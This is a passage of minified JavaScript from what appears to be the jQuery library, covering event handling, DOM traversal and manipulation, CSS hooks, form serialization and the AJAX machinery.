f=a.relatedTarget,g=a.handleObj;if(!f||f!==this&&!c.contains(this,f))a.type=g.origType,d=g.handler.apply(this,arguments),a.type=b;return d}}});c.support.submitBubbles||(c.event.special.submit={setup:function(){if(c.nodeName(this,"form"))return!1;c.event.add(this,"click._submit keypress._submit",function(a){a=a.target;(a=c.nodeName(a,"input")||c.nodeName(a,"button")?a.form:n)&&!c._data(a,"submitBubbles")&&(c.event.add(a,"submit._submit",function(a){a._submit_bubble=!0}),c._data(a,"submitBubbles",!0))})},
postDispatch:function(a){a._submit_bubble&&(delete a._submit_bubble,this.parentNode&&!a.isTrigger&&c.event.simulate("submit",this.parentNode,a,!0))},teardown:function(){if(c.nodeName(this,"form"))return!1;c.event.remove(this,"._submit")}});c.support.changeBubbles||(c.event.special.change={setup:function(){if(Ta.test(this.nodeName)){if("checkbox"===this.type||"radio"===this.type)c.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._just_changed=!0)}),
c.event.add(this,"click._change",function(a){this._just_changed&&!a.isTrigger&&(this._just_changed=!1);c.event.simulate("change",this,a,!0)});return!1}c.event.add(this,"beforeactivate._change",function(a){a=a.target;Ta.test(a.nodeName)&&!c._data(a,"changeBubbles")&&(c.event.add(a,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||c.event.simulate("change",this.parentNode,a,!0)}),c._data(a,"changeBubbles",!0))})},handle:function(a){var b=a.target;if(this!==b||a.isSimulated||
a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type)return a.handleObj.handler.apply(this,arguments)},teardown:function(){c.event.remove(this,"._change");return!Ta.test(this.nodeName)}});c.support.focusinBubbles||c.each({focus:"focusin",blur:"focusout"},function(a,b){var d=0,e=function(a){c.event.simulate(b,a.target,c.event.fix(a),!0)};c.event.special[b]={setup:function(){0===d++&&q.addEventListener(a,e,!0)},teardown:function(){0===--d&&q.removeEventListener(a,e,!0)}}});c.fn.extend({on:function(a,
b,d,e,f){var g,h;if("object"===typeof a){"string"!==typeof b&&(d=d||b,b=n);for(g in a)this.on(g,b,d,a[g],f);return this}null==d&&null==e?(e=b,d=b=n):null==e&&("string"===typeof b?(e=d,d=n):(e=d,d=b,b=n));if(!1===e)e=ga;else if(!e)return this;1===f&&(h=e,e=function(a){c().off(a);return h.apply(this,arguments)},e.guid=h.guid||(h.guid=c.guid++));return this.each(function(){c.event.add(this,a,e,d,b)})},one:function(a,b,c,e){return this.on(a,b,c,e,1)},off:function(a,b,d){var e;if(a&&a.preventDefault&&
a.handleObj)return e=a.handleObj,c(a.delegateTarget).off(e.namespace?e.origType+"."+e.namespace:e.origType,e.selector,e.handler),this;if("object"===typeof a){for(e in a)this.off(e,b,a[e]);return this}if(!1===b||"function"===typeof b)d=b,b=n;!1===d&&(d=ga);return this.each(function(){c.event.remove(this,a,d,b)})},trigger:function(a,b){return this.each(function(){c.event.trigger(a,b,this)})},triggerHandler:function(a,b){var d=this[0];if(d)return c.event.trigger(a,b,d,!0)}});var ec=/^.[^:#\[\.,]*$/,
Cc=/^(?:parents|prev(?:Until|All))/,Mb=c.expr.match.needsContext,Dc={children:!0,contents:!0,next:!0,prev:!0};c.fn.extend({find:function(a){var b,d=[],e=this,f=e.length;if("string"!==typeof a)return this.pushStack(c(a).filter(function(){for(b=0;b<f;b++)if(c.contains(e[b],this))return!0}));for(b=0;b<f;b++)c.find(a,e[b],d);d=this.pushStack(1<f?c.unique(d):d);d.selector=this.selector?this.selector+" "+a:a;return d},has:function(a){var b,d=c(a,this),e=d.length;return this.filter(function(){for(b=0;b<
e;b++)if(c.contains(this,d[b]))return!0})},not:function(a){return this.pushStack(Ga(this,a||[],!0))},filter:function(a){return this.pushStack(Ga(this,a||[],!1))},is:function(a){return!!Ga(this,"string"===typeof a&&Mb.test(a)?c(a):a||[],!1).length},closest:function(a,b){for(var d,e=0,f=this.length,g=[],h=Mb.test(a)||"string"!==typeof a?c(a,b||this.context):0;e<f;e++)for(d=this[e];d&&d!==b;d=d.parentNode)if(11>d.nodeType&&(h?-1<h.index(d):1===d.nodeType&&c.find.matchesSelector(d,a))){g.push(d);break}return this.pushStack(1<
g.length?c.unique(g):g)},index:function(a){return a?"string"===typeof a?c.inArray(this[0],c(a)):c.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){var d="string"===typeof a?c(a,b):c.makeArray(a&&a.nodeType?[a]:a),d=c.merge(this.get(),d);return this.pushStack(c.unique(d))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});c.each({parent:function(a){return(a=a.parentNode)&&11!==a.nodeType?a:null},parents:function(a){return c.dir(a,
"parentNode")},parentsUntil:function(a,b,d){return c.dir(a,"parentNode",d)},next:function(a){return fb(a,"nextSibling")},prev:function(a){return fb(a,"previousSibling")},nextAll:function(a){return c.dir(a,"nextSibling")},prevAll:function(a){return c.dir(a,"previousSibling")},nextUntil:function(a,b,d){return c.dir(a,"nextSibling",d)},prevUntil:function(a,b,d){return c.dir(a,"previousSibling",d)},siblings:function(a){return c.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return c.sibling(a.firstChild)},
contents:function(a){return c.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:c.merge([],a.childNodes)}},function(a,b){c.fn[a]=function(d,e){var f=c.map(this,b,d);"Until"!==a.slice(-5)&&(e=d);e&&"string"===typeof e&&(f=c.filter(e,f));1<this.length&&(Dc[a]||(f=c.unique(f)),Cc.test(a)&&(f=f.reverse()));return this.pushStack(f)}});c.extend({filter:function(a,b,d){var e=b[0];d&&(a=":not("+a+")");return 1===b.length&&1===e.nodeType?c.find.matchesSelector(e,a)?[e]:[]:c.find.matches(a,c.grep(b,
function(a){return 1===a.nodeType}))},dir:function(a,b,d){var e=[];for(a=a[b];a&&9!==a.nodeType&&(d===n||1!==a.nodeType||!c(a).is(d));)1===a.nodeType&&e.push(a),a=a[b];return e},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}});var hb="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Ec=/ jQuery\d+="(?:null|\d+)"/g,Nb=new RegExp("<(?:"+hb+")[\\s/>]",
"i"),Ua=/^\s+/,Ob=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Pb=/<([\w:]+)/,Qb=/<tbody/i,Fc=/<|&#?\w+;/,Gc=/<(?:script|style|link)/i,Ia=/^(?:checkbox|radio)$/i,Hc=/checked\s*(?:[^=]|=\s*.checked.)/i,Rb=/^$|\/(?:java|ecma)script/i,fc=/^true\/(.*)/,Ic=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,B={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],
tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:c.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},Va=gb(q).appendChild(q.createElement("div"));B.optgroup=B.option;B.tbody=B.tfoot=B.colgroup=B.caption=B.thead;B.th=B.td;c.fn.extend({text:function(a){return c.access(this,function(a){return a===n?c.text(this):this.empty().append((this[0]&&this[0].ownerDocument||q).createTextNode(a))},
null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||ib(this,a).appendChild(a)})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=ib(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,
function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var d,e=a?c.filter(a,this):this,f=0;null!=(d=e[f]);f++)b||1!==d.nodeType||c.cleanData(D(d)),d.parentNode&&(b&&c.contains(d.ownerDocument,d)&&Ha(D(d,"script")),d.parentNode.removeChild(d));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){for(1===a.nodeType&&c.cleanData(D(a,!1));a.firstChild;)a.removeChild(a.firstChild);a.options&&c.nodeName(a,"select")&&(a.options.length=0)}return this},
clone:function(a,b){a=null==a?!1:a;b=null==b?a:b;return this.map(function(){return c.clone(this,a,b)})},html:function(a){return c.access(this,function(a){var b=this[0]||{},e=0,f=this.length;if(a===n)return 1===b.nodeType?b.innerHTML.replace(Ec,""):n;if(!("string"!==typeof a||Gc.test(a)||!c.support.htmlSerialize&&Nb.test(a)||!c.support.leadingWhitespace&&Ua.test(a)||B[(Pb.exec(a)||["",""])[1].toLowerCase()])){a=a.replace(Ob,"<$1></$2>");try{for(;e<f;e++)b=this[e]||{},1===b.nodeType&&(c.cleanData(D(b,
!1)),b.innerHTML=a);b=0}catch(g){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=c.map(this,function(a){return[a.nextSibling,a.parentNode]}),b=0;this.domManip(arguments,function(d){var e=a[b++],f=a[b++];f&&(e&&e.parentNode!==f&&(e=this.nextSibling),c(this).remove(),f.insertBefore(d,e))},!0);return b?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b,d){a=Eb.apply([],a);var e,f,g,h,k=0,m=this.length,r=this,n=m-1,l=a[0],p=c.isFunction(l);
if(p||!(1>=m||"string"!==typeof l||c.support.checkClone)&&Hc.test(l))return this.each(function(c){var e=r.eq(c);p&&(a[0]=l.call(this,c,e.html()));e.domManip(a,b,d)});if(m&&(h=c.buildFragment(a,this[0].ownerDocument,!1,!d&&this),e=h.firstChild,1===h.childNodes.length&&(h=e),e)){g=c.map(D(h,"script"),jb);for(f=g.length;k<m;k++)e=h,k!==n&&(e=c.clone(e,!0,!0),f&&c.merge(g,D(e,"script"))),b.call(this[k],e,k);if(f)for(h=g[g.length-1].ownerDocument,c.map(g,kb),k=0;k<f;k++)e=g[k],Rb.test(e.type||"")&&!c._data(e,
"globalEval")&&c.contains(h,e)&&(e.src?c._evalUrl(e.src):c.globalEval((e.text||e.textContent||e.innerHTML||"").replace(Ic,"")));h=e=null}return this}});c.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){c.fn[a]=function(a){for(var d=0,f=[],g=c(a),h=g.length-1;d<=h;d++)a=d===h?this:this.clone(!0),c(g[d])[b](a),Ma.apply(f,a.get());return this.pushStack(f)}});c.extend({clone:function(a,b,d){var e,f,g,h,k,m=c.contains(a.ownerDocument,
a);c.support.html5Clone||c.isXMLDoc(a)||!Nb.test("<"+a.nodeName+">")?g=a.cloneNode(!0):(Va.innerHTML=a.outerHTML,Va.removeChild(g=Va.firstChild));if(!(c.support.noCloneEvent&&c.support.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||c.isXMLDoc(a)))for(e=D(g),k=D(a),h=0;null!=(f=k[h]);++h)if(e[h]){var r=void 0,n,l=f,p=e[h];if(1===p.nodeType){n=p.nodeName.toLowerCase();if(!c.support.noCloneEvent&&p[c.expando]){f=c._data(p);for(r in f.events)c.removeEvent(p,r,f.handle);p.removeAttribute(c.expando)}if("script"===
n&&p.text!==l.text)jb(p).text=l.text,kb(p);else if("object"===n)p.parentNode&&(p.outerHTML=l.outerHTML),c.support.html5Clone&&l.innerHTML&&!c.trim(p.innerHTML)&&(p.innerHTML=l.innerHTML);else if("input"===n&&Ia.test(l.type))p.defaultChecked=p.checked=l.checked,p.value!==l.value&&(p.value=l.value);else if("option"===n)p.defaultSelected=p.selected=l.defaultSelected;else if("input"===n||"textarea"===n)p.defaultValue=l.defaultValue}}if(b)if(d)for(k=k||D(a),e=e||D(g),h=0;null!=(f=k[h]);h++)lb(f,e[h]);
else lb(a,g);e=D(g,"script");0<e.length&&Ha(e,!m&&D(a,"script"));return g},buildFragment:function(a,b,d,e){for(var f,g,h,k,m,n,q=a.length,l=gb(b),p=[],t=0;t<q;t++)if((g=a[t])||0===g)if("object"===c.type(g))c.merge(p,g.nodeType?[g]:g);else if(Fc.test(g)){h=h||l.appendChild(b.createElement("div"));k=(Pb.exec(g)||["",""])[1].toLowerCase();n=B[k]||B._default;h.innerHTML=n[1]+g.replace(Ob,"<$1></$2>")+n[2];for(f=n[0];f--;)h=h.lastChild;!c.support.leadingWhitespace&&Ua.test(g)&&p.push(b.createTextNode(Ua.exec(g)[0]));
if(!c.support.tbody)for(f=(g="table"!==k||Qb.test(g)?"<table>"!==n[1]||Qb.test(g)?0:h:h.firstChild)&&g.childNodes.length;f--;)c.nodeName(m=g.childNodes[f],"tbody")&&!m.childNodes.length&&g.removeChild(m);c.merge(p,h.childNodes);for(h.textContent="";h.firstChild;)h.removeChild(h.firstChild);h=l.lastChild}else p.push(b.createTextNode(g));h&&l.removeChild(h);c.support.appendChecked||c.grep(D(p,"input"),gc);for(t=0;g=p[t++];)if(!e||-1===c.inArray(g,e))if(a=c.contains(g.ownerDocument,g),h=D(l.appendChild(g),
"script"),a&&Ha(h),d)for(f=0;g=h[f++];)Rb.test(g.type||"")&&d.push(g);return l},cleanData:function(a,b){for(var d,e,f,g,h=0,k=c.expando,m=c.cache,n=c.support.deleteExpando,q=c.event.special;null!=(d=a[h]);h++)if(b||c.acceptData(d))if(g=(f=d[k])&&m[f]){if(g.events)for(e in g.events)q[e]?c.event.remove(d,e):c.removeEvent(d,e,g.handle);m[f]&&(delete m[f],n?delete d[k]:typeof d.removeAttribute!==A?d.removeAttribute(k):d[k]=null,fa.push(f))}},_evalUrl:function(a){return c.ajax({url:a,type:"GET",dataType:"script",
async:!1,global:!1,"throws":!0})}});c.fn.extend({wrapAll:function(a){if(c.isFunction(a))return this.each(function(b){c(this).wrapAll(a.call(this,b))});if(this[0]){var b=c(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]);b.map(function(){for(var a=this;a.firstChild&&1===a.firstChild.nodeType;)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return c.isFunction(a)?this.each(function(b){c(this).wrapInner(a.call(this,b))}):this.each(function(){var b=
c(this),d=b.contents();d.length?d.wrapAll(a):b.append(a)})},wrap:function(a){var b=c.isFunction(a);return this.each(function(d){c(this).wrapAll(b?a.call(this,d):a)})},unwrap:function(){return this.parent().each(function(){c.nodeName(this,"body")||c(this).replaceWith(this.childNodes)}).end()}});var na,V,J,Wa=/alpha\([^)]*\)/i,Jc=/opacity\s*=\s*([^)]*)/,Kc=/^(top|right|bottom|left)$/,Lc=/^(none|table(?!-c[ea]).+)/,Sb=/^margin/,hc=new RegExp("^("+xa+")(.*)$","i"),ua=new RegExp("^("+xa+")(?!px)[a-z%]+$",
"i"),Mc=new RegExp("^([+-])=("+xa+")","i"),tb={BODY:"block"},Nc={position:"absolute",visibility:"hidden",display:"block"},Tb={letterSpacing:0,fontWeight:400},U=["Top","Right","Bottom","Left"],nb=["Webkit","O","Moz","ms"];c.fn.extend({css:function(a,b){return c.access(this,function(a,b,f){var d,e={},k=0;if(c.isArray(b)){d=V(a);for(f=b.length;k<f;k++)e[b[k]]=c.css(a,b[k],!1,d);return e}return f!==n?c.style(a,b,f):c.css(a,b)},a,b,1<arguments.length)},show:function(){return ob(this,!0)},hide:function(){return ob(this)},
toggle:function(a){var b="boolean"===typeof a;return this.each(function(){(b?a:T(this))?c(this).show():c(this).hide()})}});c.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=J(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":c.support.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,d,e){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var f,g,h,k=c.camelCase(b),m=
a.style;b=c.cssProps[k]||(c.cssProps[k]=mb(m,k));h=c.cssHooks[b]||c.cssHooks[k];if(d!==n){if(g=typeof d,"string"===g&&(f=Mc.exec(d))&&(d=(f[1]+1)*f[2]+parseFloat(c.css(a,b)),g="number"),!(null==d||"number"===g&&isNaN(d)||("number"!==g||c.cssNumber[k]||(d+="px"),c.support.clearCloneStyle||""!==d||0!==b.indexOf("background")||(m[b]="inherit"),h&&"set"in h&&(d=h.set(a,d,e))===n)))try{m[b]=d}catch(r){}}else return h&&"get"in h&&(f=h.get(a,!1,e))!==n?f:m[b]}},css:function(a,b,d,e){var f,g;g=c.camelCase(b);
b=c.cssProps[g]||(c.cssProps[g]=mb(a.style,g));(g=c.cssHooks[b]||c.cssHooks[g])&&"get"in g&&(f=g.get(a,!0,d));f===n&&(f=J(a,b,e));"normal"===f&&b in Tb&&(f=Tb[b]);return""===d||d?(a=parseFloat(f),!0===d||c.isNumeric(a)?a||0:f):f}});t.getComputedStyle?(V=function(a){return t.getComputedStyle(a,null)},J=function(a,b,d){var e,f=(d=d||V(a))?d.getPropertyValue(b)||d[b]:n,g=a.style;d&&(""!==f||c.contains(a.ownerDocument,a)||(f=c.style(a,b)),ua.test(f)&&Sb.test(b)&&(a=g.width,b=g.minWidth,e=g.maxWidth,g.minWidth=
g.maxWidth=g.width=f,f=d.width,g.width=a,g.minWidth=b,g.maxWidth=e));return f}):q.documentElement.currentStyle&&(V=function(a){return a.currentStyle},J=function(a,b,c){var d,f,g=(c=c||V(a))?c[b]:n,h=a.style;null==g&&h&&h[b]&&(g=h[b]);if(ua.test(g)&&!Kc.test(b)){c=h.left;if(f=(d=a.runtimeStyle)&&d.left)d.left=a.currentStyle.left;h.left="fontSize"===b?"1em":g;g=h.pixelLeft+"px";h.left=c;f&&(d.left=f)}return""===g?"auto":g});c.each(["height","width"],function(a,b){c.cssHooks[b]={get:function(a,e,f){if(e)return 0===
a.offsetWidth&&Lc.test(c.css(a,"display"))?c.swap(a,Nc,function(){return sb(a,b,f)}):sb(a,b,f)},set:function(a,e,f){var d=f&&V(a);return qb(a,e,f?rb(a,b,f,c.support.boxSizing&&"border-box"===c.css(a,"boxSizing",!1,d),d):0)}}});c.support.opacity||(c.cssHooks.opacity={get:function(a,b){return Jc.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var d=a.style,e=a.currentStyle,f=c.isNumeric(b)?"alpha(opacity="+100*b+")":"",g=e&&
e.filter||d.filter||"";d.zoom=1;if((1<=b||""===b)&&""===c.trim(g.replace(Wa,""))&&d.removeAttribute&&(d.removeAttribute("filter"),""===b||e&&!e.filter))return;d.filter=Wa.test(g)?g.replace(Wa,f):g+" "+f}});c(function(){c.support.reliableMarginRight||(c.cssHooks.marginRight={get:function(a,b){if(b)return c.swap(a,{display:"inline-block"},J,[a,"marginRight"])}});!c.support.pixelPosition&&c.fn.position&&c.each(["top","left"],function(a,b){c.cssHooks[b]={get:function(a,e){if(e)return e=J(a,b),ua.test(e)?
c(a).position()[b]+"px":e}}})});c.expr&&c.expr.filters&&(c.expr.filters.hidden=function(a){return 0>=a.offsetWidth&&0>=a.offsetHeight||!c.support.reliableHiddenOffsets&&"none"===(a.style&&a.style.display||c.css(a,"display"))},c.expr.filters.visible=function(a){return!c.expr.filters.hidden(a)});c.each({margin:"",padding:"",border:"Width"},function(a,b){c.cssHooks[a+b]={expand:function(c){var d=0,f={};for(c="string"===typeof c?c.split(" "):[c];4>d;d++)f[a+U[d]+b]=c[d]||c[d-2]||c[0];return f}};Sb.test(a)||
(c.cssHooks[a+b].set=qb)});var Oc=/%20/g,ic=/\[\]$/,Ub=/\r?\n/g,Pc=/^(?:submit|button|image|reset|file)$/i,Qc=/^(?:input|select|textarea|keygen)/i;c.fn.extend({serialize:function(){return c.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=c.prop(this,"elements");return a?c.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!c(this).is(":disabled")&&Qc.test(this.nodeName)&&!Pc.test(a)&&(this.checked||!Ia.test(a))}).map(function(a,b){var d=
c(this).val();return null==d?null:c.isArray(d)?c.map(d,function(a){return{name:b.name,value:a.replace(Ub,"\r\n")}}):{name:b.name,value:d.replace(Ub,"\r\n")}}).get()}});c.param=function(a,b){var d,e=[],f=function(a,b){b=c.isFunction(b)?b():null==b?"":b;e[e.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};b===n&&(b=c.ajaxSettings&&c.ajaxSettings.traditional);if(c.isArray(a)||a.jquery&&!c.isPlainObject(a))c.each(a,function(){f(this.name,this.value)});else for(d in a)Ja(d,a[d],b,f);return e.join("&").replace(Oc,
"+")};c.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){c.fn[b]=function(a,c){return 0<arguments.length?this.on(b,null,a,c):this.trigger(b)}});c.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},
delegate:function(a,b,c,e){return this.on(b,a,c,e)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var da,S,Xa=c.now(),Ya=/\?/,Rc=/#.*$/,Vb=/([?&])_=[^&]*/,Sc=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,Tc=/^(?:GET|HEAD)$/,Uc=/^\/\//,Wb=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Xb=c.fn.load,Yb={},Ka={},Zb="*/".concat("*");try{S=kc.href}catch(a){S=q.createElement("a"),S.href="",S=S.href}da=Wb.exec(S.toLowerCase())||[];c.fn.load=function(a,b,d){if("string"!==
typeof a&&Xb)return Xb.apply(this,arguments);var e,f,g,h=this,k=a.indexOf(" ");0<=k&&(e=a.slice(k,a.length),a=a.slice(0,k));c.isFunction(b)?(d=b,b=n):b&&"object"===typeof b&&(g="POST");0<h.length&&c.ajax({url:a,type:g,dataType:"html",data:b}).done(function(a){f=arguments;h.html(e?c("<div>").append(c.parseHTML(a)).find(e):a)}).complete(d&&function(a,b){h.each(d,f||[a.responseText,b,a])});return this};c.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(a,b){c.fn[b]=
function(a){return this.on(b,a)}});c.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:S,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(da[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Zb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",
json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":c.parseJSON,"text xml":c.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?La(La(a,c.ajaxSettings),b):La(c.ajaxSettings,a)},ajaxPrefilter:vb(Yb),ajaxTransport:vb(Ka),ajax:function(a,b){function d(a,b,d,e){var f,q,u,v;v=b;if(2!==P){P=2;k&&clearTimeout(k);r=n;h=e||"";x.readyState=0<a?4:0;e=200<=a&&300>a||304===a;if(d){u=l;for(var N=x,L,C,E,z,B=u.contents,H=u.dataTypes;"*"===H[0];)H.shift(),C===n&&(C=
u.mimeType||N.getResponseHeader("Content-Type"));if(C)for(z in B)if(B[z]&&B[z].test(C)){H.unshift(z);break}if(H[0]in d)E=H[0];else{for(z in d){if(!H[0]||u.converters[z+" "+H[0]]){E=z;break}L||(L=z)}E=E||L}E?(E!==H[0]&&H.unshift(E),u=d[E]):u=void 0}a:{d=l;L=u;C=x;E=e;var J,M,K,N={},B=d.dataTypes.slice();if(B[1])for(M in d.converters)N[M.toLowerCase()]=d.converters[M];for(z=B.shift();z;)if(d.responseFields[z]&&(C[d.responseFields[z]]=L),!K&&E&&d.dataFilter&&(L=d.dataFilter(L,d.dataType)),K=z,z=B.shift())if("*"===
z)z=K;else if("*"!==K&&K!==z){M=N[K+" "+z]||N["* "+z];if(!M)for(J in N)if(u=J.split(" "),u[1]===z&&(M=N[K+" "+u[0]]||N["* "+u[0]])){!0===M?M=N[J]:!0!==N[J]&&(z=u[0],B.unshift(u[1]));break}if(!0!==M)if(M&&d["throws"])L=M(L);else try{L=M(L)}catch(I){u={state:"parsererror",error:M?I:"No conversion from "+K+" to "+z};break a}}u={state:"success",data:L}}if(e)l.ifModified&&((v=x.getResponseHeader("Last-Modified"))&&(c.lastModified[g]=v),(v=x.getResponseHeader("etag"))&&(c.etag[g]=v)),204===a||"HEAD"===
l.type?v="nocontent":304===a?v="notmodified":(v=u.state,f=u.data,q=u.error,e=!q);else if(q=v,a||!v)v="error",0>a&&(a=0);x.status=a;x.statusText=(b||v)+"";e?A.resolveWith(p,[f,v,x]):A.rejectWith(p,[x,v,q]);x.statusCode(F);F=n;m&&t.trigger(e?"ajaxSuccess":"ajaxError",[x,l,e?f:q]);D.fireWith(p,[x,v]);m&&(t.trigger("ajaxComplete",[x,l]),--c.active||c.event.trigger("ajaxStop"))}}"object"===typeof a&&(b=a,a=n);b=b||{};var e,f,g,h,k,m,r,q,l=c.ajaxSetup({},b),p=l.context||l,t=l.context&&(p.nodeType||p.jquery)?
c(p):c.event,A=c.Deferred(),D=c.Callbacks("once memory"),F=l.statusCode||{},B={},J={},P=0,O="canceled",x={readyState:0,getResponseHeader:function(a){var b;if(2===P){if(!q)for(q={};b=Sc.exec(h);)q[b[1].toLowerCase()]=b[2];b=q[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===P?h:null},setRequestHeader:function(a,b){var c=a.toLowerCase();P||(a=J[c]=J[c]||a,B[a]=b);return this},overrideMimeType:function(a){P||(l.mimeType=a);return this},statusCode:function(a){var b;
if(a)if(2>P)for(b in a)F[b]=[F[b],a[b]];else x.always(a[x.status]);return this},abort:function(a){a=a||O;r&&r.abort(a);d(0,a);return this}};A.promise(x).complete=D.add;x.success=x.done;x.error=x.fail;l.url=((a||l.url||S)+"").replace(Rc,"").replace(Uc,da[1]+"//");l.type=b.method||b.type||l.method||l.type;l.dataTypes=c.trim(l.dataType||"*").toLowerCase().match(C)||[""];null==l.crossDomain&&(e=Wb.exec(l.url.toLowerCase()),l.crossDomain=!(!e||e[1]===da[1]&&e[2]===da[2]&&(e[3]||("http:"===e[1]?"80":"443"))===
(da[3]||("http:"===da[1]?"80":"443"))));l.data&&l.processData&&"string"!==typeof l.data&&(l.data=c.param(l.data,l.traditional));wb(Yb,l,b,x);if(2===P)return x;(m=l.global)&&0===c.active++&&c.event.trigger("ajaxStart");l.type=l.type.toUpperCase();l.hasContent=!Tc.test(l.type);g=l.url;l.hasContent||(l.data&&(g=l.url+=(Ya.test(g)?"&":"?")+l.data,delete l.data),!1===l.cache&&(l.url=Vb.test(g)?g.replace(Vb,"$1_="+Xa++):g+(Ya.test(g)?"&":"?")+"_="+Xa++));l.ifModified&&(c.lastModified[g]&&x.setRequestHeader("If-Modified-Since",
c.lastModified[g]),c.etag[g]&&x.setRequestHeader("If-None-Match",c.etag[g]));(l.data&&l.hasContent&&!1!==l.contentType||b.contentType)&&x.setRequestHeader("Content-Type",l.contentType);x.setRequestHeader("Accept",l.dataTypes[0]&&l.accepts[l.dataTypes[0]]?l.accepts[l.dataTypes[0]]+("*"!==l.dataTypes[0]?", "+Zb+"; q=0.01":""):l.accepts["*"]);for(f in l.headers)x.setRequestHeader(f,l.headers[f]);if(l.beforeSend&&(!1===l.beforeSend.call(p,x,l)||2===P))return x.abort();O="abort";for(f in{success:1,error:1,
complete:1})x[f](l[f]);if(r=wb(Ka,l,b,x)){x.readyState=1;m&&t.trigger("ajaxSend",[x,l]);l.async&&0<l.timeout&&(k=setTimeout(function(){x.abort("timeout")},l.timeout));try{P=1,r.send(B,d)}catch(N){if(2>P)d(-1,N);else throw N;}}else d(-1,"No Transport");return x},getJSON:function(a,b,d){return c.get(a,b,d,"json")},getScript:function(a,b){return c.get(a,n,b,"script")}});c.each(["get","post"],function(a,b){c[b]=function(a,e,f,g){c.isFunction(e)&&(g=g||f,f=e,e=n);return c.ajax({url:a,type:b,dataType:g,
data:e,success:f})}});c.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){c.globalEval(a);return a}}});c.ajaxPrefilter("script",function(a){a.cache===n&&(a.cache=!1);a.crossDomain&&(a.type="GET",a.global=!1)});c.ajaxTransport("script",function(a){if(a.crossDomain){var b,d=q.head||c("head")[0]||q.documentElement;return{send:function(c,f){b=q.createElement("script");
b.async=!0;a.scriptCharset&&(b.charset=a.scriptCharset);b.src=a.url;b.onload=b.onreadystatechange=function(a,c){if(c||!b.readyState||/loaded|complete/.test(b.readyState))b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,c||f(200,"success")};d.insertBefore(b,d.firstChild)},abort:function(){if(b)b.onload(n,!0)}}}});var $b=[],Za=/(=)\?(?=&|$)|\?\?/;c.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=$b.pop()||c.expando+"_"+Xa++;this[a]=!0;return a}});c.ajaxPrefilter("json jsonp",
